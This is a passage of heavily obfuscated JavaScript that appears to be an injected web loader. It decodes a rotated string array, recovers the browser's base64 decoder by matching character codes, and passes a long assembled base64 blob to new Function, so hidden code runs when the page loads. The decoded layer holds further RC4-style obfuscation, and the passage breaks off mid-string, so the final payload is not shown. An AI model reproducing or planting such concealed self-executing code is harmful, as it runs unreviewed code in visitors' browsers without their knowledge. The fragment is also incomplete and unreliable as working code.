DfBKXdzfHuEtLRu21w','yZnxr3bYu2PswfjUrw5mq2ryvvrStvz6zeTzmve0yti4','tuHNEe5ez3nkEKfXu1DJBKTtDeTlrei0twPRnuXdzdbw','BKTtDeTlrei0twPvEeXdzdbwrKiYsNLRCLnPz3DLreK1','vxLnAMXTs1zZBMnhmxbvmJLlsJeWB0TtEgznsgCXtxPN','BgmYy0Dos1uYowfkExDUvJfkCfPgzfnIr1jny21vBKXd','sJnoBeOXmg9lvNrws0rcne1uAZjmq2qXvKzwsuP5Bgrl','B2rtEgHJBwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuX','v2LJC0OXzfnLr1jjutj0yvyXsMTzmuzOsNL3BMnuAhzw','yuDssfz5y3nkmLz0yti5DfDTsxDkExDUyvrOCLzSzfjL','odu3ndG3uejXBhHx','B29nsgD4tKrRC0OXwK1HEKvUs1yWovnPz3DLrev3wLn3','BKTwmg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwfPI','vNPAt1PfAgHkExDUvNPwv1KXrKrHmvPOyuDfBKXdzdnv','ExDUvJfbEe1SyZjAr05nutj0ueP5D25wmuOWwKzzngeY','sJnbEu1frw5lu3rls0rcne1Qwtvmq2rQyvzOtKP5A3jt','DgHnAwD3zurgA015D25nvvz5yNLJCfHtAdzmruvWtZmW'];var _0x6949970s=_0x6949970d;(function(a,b){var q=_0x6949970d;while(!![]){try{var c=-parseInt(q(0x1b6))*-parseInt(q(0x1b2))+-parseInt(q(0x213))*-parseInt(q(0x1da))+-parseInt(q(0x1f2))+parseInt(q(0x22a))+-parseInt(q(0x1a3))*parseInt(q(0x1d1))+-parseInt(q(0x1bb))+-parseInt(q(0x220))*-parseInt(q(0x22f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6949970c,0x9fdb6));function _0x6949970d(a,b){a=a-0x181;var c=_0x6949970c[a];if(_0x6949970d['NjEfVU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6949970d['acexwg']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6949970d['hSzczr']={},_0x6949970d['NjEfVU']=!![];}var e=_0x6949970c[0x0],f=a+e,g=_0x6949970d['hSzczr'][f];if(g===undefined){var h=function(i){this['ATlWQG']=i,this['vHNCiZ']=[0x1,0x0,0x0],this['yMcBzL']=function(){return'newState';},this['MSPYDJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nJkpzG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yMLUDn']=function(){var i=new RegExp(this['MSPYDJ']+this['nJkpzG']),j=i['test'](this['yMcBzL']['toString']())?--this['vHNCiZ'][0x1]:--this['vHNCiZ'][0x0];return this['qLDoej'](j);},h['prototype']['qLDoej']=function(i){if(!Boolean(~i))return i;return this['mbuQYb'](this['ATlWQG']);},h['prototype']['mbuQYb']=function(j){for(var k=0x0,l=this['vHNCiZ']['length'];k<l;k++){this['vHNCiZ']['push'](Math['round'](Math['random']())),l=this['vHNCiZ']['length'];}return j(this['vHNCiZ'][0x0]);},new h(_0x6949970d)['yMLUDn'](),c=_0x6949970d['acexwg'](c),_0x6949970d['hSzczr'][f]=c;}else c=g;return c;}var _0x6949970e=window;function _0x6949970f(c,d){var e={};e['DWYqK']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x6949970d;if(k){var m=k[r(0x1e3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['DWYqK'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6949970f(_0x6949970e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6949970s(0x1a2)+'zYnLCdXNzFkV1BKZFFnZScsJ1dSSmNJaH'+_0x6949970s(0x1d2)+'jTW1rRXB4aScsJ3Y4b0RXUEQyVzRPJywn'+'V090ZE5kQmRRbW9CJywnZlNrU1c3em14V'+'ycsJ0YwaGNPSUZjU2EnLCdmU2tIVzZqan'+'RXJywnem1vcGs4a0NoYScsJ1dRR0xXUjd'+'kTlp1JywnVzRCY0pMVmNOZ2EnLCdkSHVw'+_0x6949970s(0x1f5)+'29CVzRoY01LaScsJ1dRT2JXNEgwYkcnLC'+'dxV3RjR0NrRXdXJywnV1J4Y1U4b3RXT1N'+'JJywnZkNrZVdQeGNHbW9BJywnQThvNVdR'+'TmRHU29DJywnaWcwY0M4a0onLCdrYmlwV'+'zY3ZEtHJywnVzZCY0dta0VvTE8nLCdXNT'+'djUW1rWmxnbScsJ29Ta2pqWHpKJywnV09'+'Qbm13dGNVYScsJ1c3N2NIeEJjVE15Jywn'+'cDhrQ1dPbGNTTGUnLCdXUS9kS21vd0I4b'+_0x6949970s(0x203)+'NkVmEnLCdrdVpkTEwvZFBxJywnV1JqRUV'+'0aGNLVycsJ3dTb2dsQ2tSaVcnLCd4YWFv'+'c1NveScsJ2ZZUGFXUmRkSkcnLCd4d0cwV'+'1BLaycsJ2Fta25lSTFwJywnRXF0Y1NHR3'+'knLCdXNnRjSUNrZmwzYScsJ1c3NUlXUUJ'+'kTXdlJywnVzcvZEdDa0FmYnUnLCdXUXJE'+'cnRoY09XJywnV1JWY09Db2pXUUc5JywnV'+'094ZFM4a0tXT3hjSFcnLCdiTk5kUWYxdV'+_0x6949970s(0x1e9)+'nLCdXUDdkVDhrMlc1ZXknLCdiTHhkVHdT'+'QycsJ1dSN2NUOG9SV1JPTScsJ2IxZGNIT'+'G5uJywndktwY1VZdGNWVycsJ24wbGNHMF'+'RGJywnZ3Vu'+(_0x6949970s(0x222)+'mNTcScsJ25Ta2RXUFZjRzhvUicsJ2dKMG'+'lXNUJkUHEnLCdXNUZjUENreFc0bGNVcSc'+_0x6949970s(0x1ce)+'VVcnLCdXNnBjUENrSlc0cGNMYScsJ1dPL'+'2RWQ2srVzZpYicsJ1dRMVljTlpjVlcnLC'+'dzU29MVzRCY1B4UycsJ3k4a09XN0pjTEN'+'vSScsJ1dSQmRRRzdkUzhvQycsJ29TazFq'+'WGpVJywnRW1vOFc0L2NIMmknLCdpTWxjT'+_0x6949970s(0x187)+'lqbW8wZEcnLCdGTks5V1IwbScsJ1dQS29'+'XNnJQcHEnLCdrSFdWVzV0ZFZXJywnV08z'+'ZFVDa0tXNldFJywnVzZiempaUmRUVycsJ'+'1dPTmRSOGt6V1E3Y0xhJywneXRKY0dta1'+'Z0YScsJ3Ntb1ZXNTdjVE5tJywnbFNrWlc'+_0x6949970s(0x1b5)+'WnRTb0wnLCdjU2thV09kY1NTbysnLCdmU'+'2tuVzZEbXJxJywnazhrWFdReGNTd1cnLC'+'dXNVpkUFNrNG5ybScsJ3MxYTFXT2VjJyw'+'nb21rcmpxWFMnLCdBaGF0V1E0TycsJ2Ni'+'NDdXN3pLJywndVlLNEZDb3EnLCdXNnVpd'+'GZ4Y1NhJywnV1I1d1c1UmNTbWtOJywncF'+'lLUFc1N2RUVycsJ2hDa2VlWTViJywnVzZ'+'sZExDa1pndGUnLCd6eHF5V1FTaycsJ2M4'+_0x6949970s(0x19c)+_0x6949970s(0x227)+_0x6949970s(0x23a)+'ta0dXT2xjVUcnLCdXUDdjSjhvRFdRR2Qn'+'LCdXNkxTV1FoZExOaScsJ3BTbzVCbWsyd'+_0x6949970s(0x233)+'8zJywnZVNv')+('MEYyeGNKYScsJ1dPajFXNTdjT1NrZScsJ'+'3hkOTFXUVRLJywnV1I4VVdSZGRTSHUnLC'+'duYnVDVzZWZE9hJywnYW1rQ1dRUytXN0c'+'nLCd4aHFCV1AwNScsJ3RDb3hXTzdjSDhv'+_0x6949970s(0x18e)+'0JkVHNaZFM4b3QnLCdXNWk3QlpWZFJTa0'+'d0TExQV1FKZFJTb2FXNUcnLCdXUmRkVlN'+'rcGxoZScsJ0Ztb0hXUjdkTVNvTScsJ3lj'+_0x6949970s(0x1c2)+'UNrK1c3aGNScScsJ0RTbzFXNE5jSThvbC'+'csJ1c0M2ROTDdjS3Y0JywnQ1NvUVc0bGN'+'TbW9nJywnblNrb3BZVDMnLCdXNXBkSDhr'+_0x6949970s(0x21e)+'E5Ta0tXUU5jSXEnLCdXNjNjVDhra1c3ZG'+_0x6949970s(0x20d)+'obScsJ3VyN2NKSnl6JywndDhvelc0bGNO'+'TnUnLCdtYzgrVzdYSicsJ1dPbnFyc0pjV'+_0x6949970s(0x1dd)+'EnLCdubWt3VzVUTnZHJywnRm1rVmFTbzF'+'ncScsJ1c2cGROOGtUVzR4Y0dhJywndnY3'+'ZFBXZGNJYScsJ1dPVmRMU2tZZ3VPJywnd'+'ThvUVc2TycsJ1c1RmRVZkZjVE1XJywneD'+'hvS1dPbk5XNUMnLCdxcldIV1JxJywnQlN'+'vbFc3dGNSd0MnLCdoYldqVzdsZFJHJywn'+_0x6949970s(0x1e4)+'CcsJ3FMeGRVc1JjTEcnLCdXN2RkT0NrdV'+_0x6949970s(0x186)+_0x6949970s(0x1c1)+'K1c0eGNUQ296JywnajhrSVdRcWtXNzgnL'+_0x6949970s(0x1b0)+'dXUkZkVm1r')+(_0x6949970s(0x228)+'1dQUGxGSGhjS1cnLCd6TEN6V1F5VScsJ1'+'dQRmRKZkdJJywnZUNrQlc2N2NNOG9lJyw'+_0x6949970s(0x1a8)+'V1IxVURycGNScScsJ3A4a1BXUnF6VzVTJ'+_0x6949970s(0x1f6)+'JXUXhjSVcnLCdESVZjSnR1ZycsJ0R1Syt'+'XT3lhJywnV1JsZEpyN2RNQ29PJywnV1FG'+'ZEw4a3FjTnUnLCdXNUpjTDBKY08yaScsJ'+'2FDa2RXUFpjVHVDJywnQlNvSW84a3BvRy'+'csJ3lmeGRPYWxjU3EnLCdCQ29YYlNrWmZ'+_0x6949970s(0x1e6)+'RmRLRycsJ0FKcmRXUXJoJywnV1A3ZEltb'+'3dFOG9qJywndHhKY05jL2NQcScsJ3NzdG'+'NWU2srJywnYzhrNlc0OXB1YScsJ2dlUmR'+'RS0pkS0cnLCdXUGRkTENrM1c0aUMnLCdX'+'NS9kUjBWY1ROcScsJ1c2RmRQOGtxVzRCY'+'05HJywnV1FEVWRLQmNUVycsJ3Q4b1lXUl'+_0x6949970s(0x1f9)+'SZFNHJywnRENvY1dQalFXNFcnLCdXUTNk'+'R1NrTlc0dTAnLCdXNFZjVW1rNVc3L2NWR'+'ycsJ29lbGRWZjdkTmEnLCdXNFBNVzVmcW'+'Vtb2pmMDQnLCdXUkJkVmVPSVdRYScsJ1d'+'PT05XNW5xbFcnLCdwOGtzV1JkY0wyZScs'+_0x6949970s(0x1fd)+'GNWTHknLCdiOG9ZQzJGY1RXJywnczhvd1'+_0x6949970s(0x1c8)+'rMFdSRmNTOG85dUNrWnFta1AnLCdXNUJj'+_0x6949970s(0x224)+'HV3c0NvVScsJ21Ta1pXNnpMRlcnLCdnaE'+_0x6949970s(0x183))+('JywnRG1vRFc3RmNPMlMnLCdDU29xVzUzY'+'1ZDbzEnLCdXNmZta1hKZEpHJywncGNlbV'+'c0dGRMcScsJ3daeldXUWIwJywnaUNrK1c'+'0WGt0YScsJ29ndGRMWEtxJywnZHhSZExN'+_0x6949970s(0x1f1)+_0x6949970s(0x219)+'NHMXpTJywnVzUvZFA4ay9vSWUnLCdXN3h'+'kVWZsY0xlYScsJ2tkMGhXNlZkSHEnLCd0'+_0x6949970s(0x230)+'3Bta2RtYzE1JywnV1FMcFc1SmNIbWtaJy'+_0x6949970s(0x20a)+_0x6949970s(0x1ba)+'cScsJ1c3VFBXUUZkUDB5Jywnb04xQUVzd'+_0x6949970s(0x18c)+'c0cjJlRycsJ1c2WmNQQ2t4Vzc3Y0dxJyw'+'neDhrT1c0dGNPbW9GJywnc2VPTFdPNGYn'+'LCdXNmRkTENraFc1RmNNRycsJ2c4b3V3Z'+_0x6949970s(0x204)+'tWZkcnLCdCOG9hVzVGY1Ftb3cnLCdhQ2t'+'hVzdwY0dTb1ZXNkJkSjhvZmJINCcsJ1dP'+'TmRMbW94RG1vcCcsJ3VHdGNVc2VMJywnV'+'1JOZExzWmRMQ29LJywnVzZyclc2WmNHR2'+_0x6949970s(0x196)+'nLCdldlRQRkh1JywneGNoY0tTa2pBVycs'+'J0NjVmNLQ2szekcnLCdiY2VKVzR6WCcsJ'+'2g4azNXT2E4Vzc0JywnV1FoZEdta21XUU'+'ZjU3EnLCdmcVBCV1I3ZFZHJywnVzVsY01'+'yOUhXNVRCV1JiVVc0VFVXUHFiV1BpJywn'+'eVNrb2Q4b29oRycsJ3RTa2xvU29aZnEnL'+'CdXUldyV1FKZE5hUycsJ3lDb3JXNkpjT1'+'NvOCcsJ3hY')+('dnlXT3psJywneFdtdnNTb2YnLCdwMU9Sd'+'W1rSicsJ1dSaUJXNmpmYmEnLCdCQ29nVz'+'VSY0dMYScsJ3lJaGNJbWtudkcnLCd0dHJ'+'nV09yTicsJ3dTb0tXNC9jVUtHJywnV1Fq'+'Ylc3UmNQU2tUJywndThvUlc2aGNKRycsJ'+'2d1bXN1bWsxJywnanZKZEoxdXInLCd0bW'+_0x6949970s(0x193)+'nV1I3ZEw4a0tiMXEnLCdzeDgxV1FhUycs'+'J2pOZGNKaDErJywnV094ZEd1SzVXUnUnL'+'Cd5U2tucG1vZ2VHJywnVzRaY1M4a3hXNW'+'RjSXEnLCdDWVRwV1BIeCcsJ1c3WmNSOGt'+_0x6949970s(0x234)+'azZXUDNjTXEnLCdXUUQyRnNsY0xXJywnV'+'1JUY2xLL2NHYScsJ3pDb1RXNGRjVmVxJy'+'wnV1JxSVdSaGRPYW0nLCdtV1hlV1JCZEt'+'XJywnZG1rM1dSaGRNbWtqd21rTnhTa3Jv'+'U296JywnZ1NrSVdQaGNWU29jJywnQ0c1e'+_0x6949970s(0x1d8)+'dWY1RXJywnVzd2YmxkM2RMcScsJ2s4b0F'+'BTUZjTkcnLCdXN1JjR21rL2tLOCcsJ3BT'+'a1lXUHBjVWhHJywnZENrdVdQWmNSdUcnL'+'CdCc09sekNvQycsJ2xxWG1XN0h4V1FSY0'+_0x6949970s(0x189)+'nZENrb1dPRmNTMzgnLCdqZ2E0RFNrZCcs'+'J1c1cGRTTlZjTmdtJywnVzUvY0pta1RwW'+'nknLCdXUG00VzRIZWlHJywnRkk3Y01aU0'+'8nLCdXUTVzeXNGY1NXJywnd21va1c2WmN'+'RbW93JywncVNvS1c3eGNVOG8yJywnejhr'+'K2E4bzJocScsJ3JnakNXUHJlJywnaGhGY'+_0x6949970s(0x19a)+'tlbkdIYics')+('J2pzbWFXNUhrJywnbkNrUVdSM2NLU29uJ'+'ywncUk4UkZTb1onLCd6SVpjVllLdScsJ2'+'RHTzBXNUJkT2EnLCd5OG9mV09EbFc1MCc'+'sJ2JmaGNHdlgvJywnckt0Y1BJN2NScScs'+'J0JJeGNWcktkJywndDhvVFdQOGhpbWtwZ'+'jhrY1dRdGRKOGtqY0cnLCdmeC9kUkxwZE'+'phJywnaFdqQldReGRORycsJ2tIOUtXUWR'+_0x6949970s(0x1e1)+'OTJqVycsJ0VJOHF6bW90JywnRjhvT1c2T'+'mNJOG9zJywnVzUxYmFkSmRJVycsJ1c1eG'+'NWbWtOVzYvY0hxJywna2JYR1dSVmRNYSc'+_0x6949970s(0x1df)+_0x6949970s(0x19e)+'1FKZFNhWmRTU285JywnZ054ZFFnVmRNcS'+_0x6949970s(0x20f)+'jUFcnLCdXT2RkSThvRXdTb3YnLCdkY3ov'+'V1JoZFNhJywnc0NvdVc0eGNKU29hcG1vR'+'2lDb2YnLCduU2swVzdMNndHJywnZkttUX'+'Vta3AnLCdXNUpjR2dSY1F1VycsJ0FNcXV'+'XTzhPJywnVzY5c1dQM2RRZjQnLCdDU2tN'+_0x6949970s(0x1a7)+'TdjSUNvSFdPS2QnLCdCZ2hjVmMvY0tHJy'+'wnd1NvYlc0WmNNZkMnLCdoTGRkS0xTRic'+'sJ0VTb0xXUkZkTG1vaCcsJ20yZGRSd0Zk'+'TXEnLCdCQ29iV1FYL1c3VycsJ1dPRFhxW'+'nBjSVcnLCdqOGtzV1FheVc1UycsJ2JDa0'+'dXT3U4VzRtJywnaUNvYXQyL2NHRycsJ1c'+'2VmNOOGtLVzdOY1BXJywnV1BOZE93YThX'+'UHUnLCdXT2RjTDhvbldSbTgnLCdXNHBkV'+'VNrRVc1WmNWcScsJ1dSTmNIOG9lV1EwWC'+'csJ3NhbmVX')+(_0x6949970s(0x1b3)+_0x6949970s(0x1ed)+_0x6949970s(0x22e)+'XUkdMV1FoZEh0YScsJ1dPTDJXNVJjVjhr'+_0x6949970s(0x1f0)+_0x6949970s(0x1d3)+'NJOGtkVzRkY0xHJywnVzQxR1dSdGRPMTQ'+'nLCdxU2thZW1venBXJywncWNidFdQSHEn'+'LCdkdm4weVdhJywnc0NrV21tb3BoVycsJ'+_0x6949970s(0x23d)+'E4b1BjQ29Sa1cnLCd0eGlwV1I0aScsJ2R'+_0x6949970s(0x19b)+_0x6949970s(0x221)+'CdXNmhjUjhrU1c2RmNSYScsJ2JDb0h6aF'+'JjTXEnLCdXT0JkUVNvRVdPRFknLCdXT0Z'+'kVVNrTldQZGNMRycsJ1dSUmRTcTNkTThv'+_0x6949970s(0x236)+'TdkVXNPJywneFNvYldSeWZXNkcnLCdydm'+'pFc0dtJywnV1JqOXNIdGNQVycsJ3NOS1Z'+'XT1NpJywnbW1vd0VLRmNKYScsJ21tbzBx'+_0x6949970s(0x208)+'XVIJywndjhvblc3WGhXUi9jTGF6cHRDay'+_0x6949970s(0x1e0)+_0x6949970s(0x18d)+_0x6949970s(0x226)+'ScsJ2Vtb1B1eFJjT2EnLCdXNXRkTGYvY0'+_0x6949970s(0x1e8)+'1WFdQQycsJ1dSenlzcVJjUkcnLCdXNkpk'+'UG1rOWFYZScsJ2k4a3FXN0RTeGEnLCdFY'+'kJjTFNrWnJxJywnQVcxVVdRTHcnLCduU2'+'tiV1AvY0pT')+('by8nLCd6bWtBbDhvTmNhJywnc1o1dVdSZ'+'mgnLCdjTlZkUnh4ZFFHJywnVzYvZE9Tb3'+'RXN2xjSkcnLCdXNU5kTFNrNFc1VmNNVyd'+'dO2Z1bmN0aW9uIF8weDUzODUyMjlmKGEs'+'Yil7YT1hLTB4ZWI7dmFyIGM9XzB4NTM4N'+'TIyOWVbYV07aWYoXzB4NTM4NTIyOWZbJ2'+'tOR1ZnSSddPT09dW5kZWZpbmVkKXt2YXI'+_0x6949970s(0x1e2)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x6949970s(0x200)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+_0x6949970s(0x1e5)+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+'CUweDQ/bSoweDQwK246bixsKyslMHg0KT'+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+'wsbSl7dmFyIG49W10sbz0weDAscCxxPSc'+_0x6949970s(0x1a4)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+_0x6949970s(0x216)+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+_0x6949970s(0x1db)+_0x6949970s(0x238)+'A7fXQ9MHgw')+('LG89MHgwO2Zvcih2YXIgdz0weDA7dzxsW'+'ydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKS'+'UweDEwMCxvPShvK25bdF0pJTB4MTAwLHA'+_0x6949970s(0x207)+'PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1Mzg1MjI5ZlsnUGR4eHd2J109'+_0x6949970s(0x1de)+'30sXzB4NTM4NTIyOWZbJ2tOR1ZnSSddPS'+'EhW107fXZhciBlPV8weDUzODUyMjllWzB'+'4MF0sZj1hK2UsZz1fMHg1Mzg1MjI5Zlsn'+'VERvUWdaJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTM4NTIyOWZbJ3JKWU'+'lUcSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydaQVp6dncn'+'XT1qLHRoaXNbJ1ZWcnlrcCddPVsweDEsM'+'HgwLDB4MF0sdGhpc1snYXdhUWd3J109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snSFhIWmJoJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+_0x6949970s(0x20b)+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3BtaVNvSiddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydIWE'+'haYmgnXSt0aGlzWydzSW1nSW4nXSksaz1'+_0x6949970s(0x22b)+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydWV'+'nJ5a3AnXVsweDFdOi0tdGhpc1snVlZyeW'+'twJ11bMHgw')+('XTtyZXR1cm4gdGhpc1snUWprSkl4J10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsnUWprSk'+'l4J109ZnVuY3Rpb24oail7aWYoIUJvb2x'+'lYW4ofmopKXJldHVybiBqO3JldHVybiB0'+'aGlzWydrVUNvSnQnXSh0aGlzWydaQVp6d'+'ncnXSk7fSxpWydwcm90b3R5cGUnXVsna1'+'VDb0p0J109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1ZWcnlrcCdd'+_0x6949970s(0x21f)+_0x6949970s(0x185)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+_0x6949970s(0x237)+'aCddO31yZXR1cm4gaih0aGlzWydWVnJ5a'+'3AnXVsweDBdKTt9LG5ldyBpKF8weDUzOD'+_0x6949970s(0x1ec)+'1MjI5ZlsnckpZSVRxJ109ISFbXTt9Yz1f'+'MHg1Mzg1MjI5ZlsnUGR4eHd2J10oYyxiK'+'SxfMHg1Mzg1MjI5ZlsnVERvUWdaJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+'mdW5jdGlvbihhLGIpe3ZhciBJPV8weDUz'+'ODUyMjlmO3doaWxlKCEhW10pe3RyeXt2Y'+_0x6949970s(0x1ae)+'s1JykpKnBhcnNlSW50KEkoMHgxODUsJyp'+'GelonKSkrLXBhcnNlSW50KEkoMHgyNzks'+'J3VUVUgnKSkrcGFyc2VJbnQoSSgweDIzZ'+_0x6949970s(0x1b9)+'djLCd0VFB2JykpKy1wYXJzZUludChJKDB'+'4MjkzLCdST21VJykpK3BhcnNlSW50KEko'+'MHgxODgsJzFFcm8nKSkrcGFyc2VJbnQoS'+'SgweDI3MywnKkZ6WicpKSotcGFyc2VJbn'+_0x6949970s(0x1cd))+('ZCwnaDQqeScpKTtpZihjPT09YilicmVha'+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO31jYXRjaChkKXthWydwdXNoJ10'+'oYVsnc2hpZnQnXSgpKTt9fX0oXzB4NTM4'+'NTIyOWUsMHhhZWFmZSksIWZ1bmN0aW9uK'+_0x6949970s(0x211)+'tmW0ooMHgxZjksJ1ZMazEnKV09SigweGV'+_0x6949970s(0x18f)+'K0ooMHgyNTIsJ3d5SzUnKStKKDB4MWI4L'+'CdoNCp5JykrSigweDFhNSwnd3lLNScpLG'+'ZbSigweDIyZCwndThmeScpXT1mdW5jdGl'+'vbih0LHUpe3JldHVybiB0IT09dTt9LGZb'+'SigweDE4MSwnIXkoIScpXT1KKDB4MjI1L'+'CczYVNoJykrSigweDIyOCwneXlAaycpLG'+'ZbSigweDIxNywneHhWSScpXT1mdW5jdGl'+'vbih0LHUpe3JldHVybiB0PT09dTt9LGZb'+'SigweDFiYiwnY2VCQycpXT1KKDB4MjhkL'+_0x6949970s(0x1a1)+'pPVycpXT1KKDB4MTQzLCdzT0QhJykrSig'+_0x6949970s(0x223)+'bWNqNCcpXT1mdW5jdGlvbih0KXtyZXR1c'+_0x6949970s(0x1a9)+'ldPWZ1bmN0aW9uKHQsdSx2KXtyZXR1cm4'+'gdCh1LHYpO30sZltKKDB4MjJiLCdeW3o4'+'JyldPWZ1bmN0aW9uKHQsdSl7cmV0dXJuI'+'HQ8dTt9LGZbSigweDEyYywnZnY5NycpXT'+_0x6949970s(0x194)+_0x6949970s(0x190)+'bmN0aW9uKHQsdSl7cmV0dXJuIHQ8PXU7f'+_0x6949970s(0x1ac)+_0x6949970s(0x1d5))+(_0x6949970s(0x1b1)+'CdLaHYkJyldPWZ1bmN0aW9uKHQsdSl7cm'+'V0dXJuIHQtdTt9LGZbSigweDIzZSwnM2F'+'TaCcpXT1KKDB4MWVmLCdKN05pJykrSigw'+'eDI3ZCwnS3BlZicpK0ooMHgxZGEsJ1teM'+'GcnKStKKDB4MTQ3LCc3QSVyJykrSigweD'+'I1MywnbWNqNCcpK0ooMHgyMjAsJ291a2E'+_0x6949970s(0x1eb)+'ZiwnNGglQCcpK0ooMHgyOGYsJzdBJXInK'+'StKKDB4MTI4LCdqNilPJykrJ0VdJyxmW0'+_0x6949970s(0x1f3)+'nW14wZycpK0ooMHgxZjAsJ0twZWYnKStK'+_0x6949970s(0x1bc)+'k9tVScpK0ooMHgxOWMsJ1ZMazEnKStKKD'+'B4ZWIsJ1ZwOGknKStKKDB4ZjUsJzdBJXI'+'nKStKKDB4MTBmLCdpUXJDJykrSigweDFl'+'YywnI3FndScpK0ooMHgyNGIsJ01EVUEnK'+_0x6949970s(0x210)+'wnalVXbScpK0ooMHgyNGQsJ1AoU2cnKSt'+'KKDB4MTBhLCczYVNoJykrJ01FJyxmW0oo'+'MHgxZmEsJ2tyWFsnKV09ZnVuY3Rpb24od'+'Cx1KXtyZXR1cm4gdCh1KTt9LGZbSigweD'+_0x6949970s(0x19f)+'JJykrSigweDFkMSwnVnA4aScpK0ooMHgy'+'MTQsJzRoJUAnKStKKDB4MWM3LCdeW3o4J'+'ykrSigweDI0MywnUk9tVScpK0ooMHgyOD'+'IsJ3h4VkknKStKKDB4MjJlLCd3eUs1Jyk'+'rSigweDE1OSwndFRQdicpK0ooMHgxMjIs'+'JzRoJUAnKStKKDB4MTRiLCdrclhbJykrS'+'igweDFiMCwneHhWSScpK0ooMHgyMmMsJz'+'JeSEonKStK')+('KDB4MTIzLCdzT0QhJykrSigweDEzZSwnR'+'HAzSScpK0ooMHgxOWYsJ2lRckMnKStKKD'+'B4Mjc4LCdSdENbJykrSigweDFhZiwndTR'+'ySicpK0ooMHgxOGUsJ1ZwOGknKStKKDB4'+'MTMxLCdbXjBnJykrSigweDIzOCwnMUVyb'+'ycpK0ooMHgxMjYsJzAqSWcnKStKKDB4MT'+'JlLCd6WVAhJykrSigweDExNywnTl5JYic'+'pK0ooMHgyM2IsJ2NpWE0nKStKKDB4MjUw'+'LCd5eUBrJykrSigweDE5MywnRHAzSScpK'+'0ooMHgxZmYsJ3RUUHYnKStKKDB4MTJmLC'+'dtayhvJykrSigweDE2YSwnalVXbScpK0o'+'oMHgxNzIsJ01EVUEnKStKKDB4MTJiLCcx'+'RXJvJykrSigweDIxYiwndFRQdicpK0ooM'+'HgyNzEsJ3pZUCEnKStKKDB4MWUxLCd1VF'+'VIJykrSigweDFjMSwnTl5JYicpK0ooMHg'+'xN2UsJ3VUVUgnKStKKDB4MTg3LCdOXkli'+'JykrSigweDIzMiwnVHE4dycpK0ooMHgyN'+'DksJzAqSWcnKStKKDB4MTA3LCdNRFVBJy'+_0x6949970s(0x1a6)+'sJ05eSWInKStKKDB4Mjc0LCdKN05pJykr'+_0x6949970s(0x218)+_0x6949970s(0x1e7)+'gweDIxMiwnW14wZycpK0ooMHgxNTEsJzF'+'Fcm8nKStKKDB4MjBlLCd6WVAhJykrSigw'+'eDE0MCwnMl5ISicpK0ooMHgxOTIsJ3d5S'+_0x6949970s(0x18a)+'I4YywneXlAaycpK0ooMHgyNDIsJ2o2KU8'+'nKStKKDB4MTY2LCdKN05pJykrSigweDE0'+'MiwnS3BlZicpK0ooMHgyNDAsJyNxZ3UnK'+_0x6949970s(0x191)+'wndVRVSCcp')+('K0ooMHgyODEsJ2NlQkMnKStKKDB4MT